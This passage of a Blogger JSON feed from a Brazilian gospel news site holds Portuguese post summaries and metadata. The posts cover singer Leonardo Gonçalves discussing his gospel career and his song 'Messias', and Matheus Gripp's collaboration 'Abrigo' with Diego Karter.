"},"summary":{"type":"text","$t":"Em entrevista ao programa Conversa com Bial, comandado por Pedro Bial, que também contou com participação de Kleber Lucas, o cantor Leonardo Gonçalves comentou sobre o fato de não ter mais carreira no meio gospel.Na estrada há mais de 20 anos, o intérprete ganhou notoriedade com a música \"Getsemani\", lançada em 2002. Alguns anos depois, explodiu no mercado gospel com o hit \"Sublime\", onde muitos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/512852650990292994\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/11\/leonardo-goncalves-diz-que-nao-tem-mais.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/512852650990292994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/512852650990292994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/11\/leonardo-goncalves-diz-que-nao-tem-mais.html","title":"Leonardo Gonçalves diz que não tem mais carreira na música gospel após posicionamento político "}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_xNjIyvwBNW1pXH4OQTbHEllmyRRkPppFIaOqFQ6JjiGvfWXwbKkdyHtBjZGtpTi-0kWTR1zgjCkK385tgH11k90E-CcWcEVe41c4MIbycFgrZM3dd9uJ4gsl0Zdk1JeJJEvFP9Fao7d7blZ97iJboj9cIIjDy_hqhoxxU9tUsHYQrb_O99PSk8Z\/s72-c\/Leonardo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-9161171356411358690"},"published":{"$t":"2022-10-25T15:15:00.002-03:00"},"updated":{"$t":"2022-10-25T15:15:11.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kleber Lucas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lançamentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leonardo gonçalves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"messias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News Gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Leonardo Gonçalves repercute com sua nova música \"Messias\" "},"summary":{"type":"text","$t":"O cantor e compositor Leonardo Gonçalves disponibilizou nas plataformas de streaming e também em vídeo sua nova música intitulada \"Messias\", que traz as\u0026nbsp;as participações dos artistas\u0026nbsp;MNMC, Kleber Lucas, Clovis Pinho, Dona Kelly, Sarah Renata, Tiago Arrais e João Carlos Jr.A música é um rap que traz um manifesto contra a política dentro da igreja brasileira, ainda contendo\u0026nbsp;trechos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/9161171356411358690\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/10\/leonardo-goncalves-repercute-com-sua.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/9161171356411358690"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/9161171356411358690"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/10\/leonardo-goncalves-repercute-com-sua.html","title":"Leonardo Gonçalves repercute com sua nova música \"Messias\" "}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_DRxaglFDR5Yuc5d_aVmZ-MT3HtXaeVjwsl8tIsRxNT1NVTp9sNyHB4hHRZiWTXG_sdfkwCHnHvEaXDEx93iUc1tymVz8zOE-4R_FRDSaBGgt0CweYrniPKEx7ipo_-DuhDkCf07LR_1xg7UDgyvDOn5G8wc41ASqYampBzmLeZFLHlY2XaVchTPs\/s72-c\/LeoG.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-6172068585486824775"},"published":{"$t":"2022-03-10T14:18:00.001-03:00"},"updated":{"$t":"2022-03-10T16:29:31.489-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"abrigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diego karter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lançamentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"matheus gripp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musica gospel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Matheus Gripp lança collab inédita com Diego Karter na canção “Abrigo”"},"summary":{"type":"text","$t":"\u0026nbsp;Artistas também lançaram o videoclipe da faixaDois anos após estrear no cenário gospel com o single “Caminha Comigo”, o cantor e compositor Matheus Gripp lança, nesta terça-feira (08), a canção “Abrigo”, em uma collab inédita com o cantor Diego Karter. Escrita pelos dois artistas, a música nasceu durante uma madrugada no sítio de Gripp.- Foi um dos álbuns do Karter que me motivou a gravar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/6172068585486824775\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/03\/matheus-gripp-lanca-collab-inedita-com.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/6172068585486824775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/6172068585486824775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/2022\/03\/matheus-gripp-lanca-collab-inedita-com.html","title":"Matheus Gripp lança collab inédita com Diego Karter na canção “Abrigo”"}],"author":[{"name":{"$t":"Matheus Costa "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09392452175012239052"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qoG2LaU8PL2ZOFTUcdOmOS9DcpAkqw6Y0mUBv7c2_spSSdUUDb9WrvDy0kNhfdBUk2Qq37US-ZSut0jwxX4qu-nZPbaABYpoc9AROcoBOb8IChHKMTz6LzWtCY3l8wo\/s220\/WhatsApp+Image+2018-04-01+at+23.49.09-3.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh4.googleusercontent.com\/ARQeuGNKGE5Tx-KT6GiXZKgIYg4eJd4QWG_99K_RgUJ4BvA2x5RtLVAIdEC-CTEQuVEp2RznxMaz0rUhoStVn7XXNUjtFvsX9Ubh3DZ4ruoGfV5NrEEJp2hO_pVP8saJ2g=s72-w400-h266-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});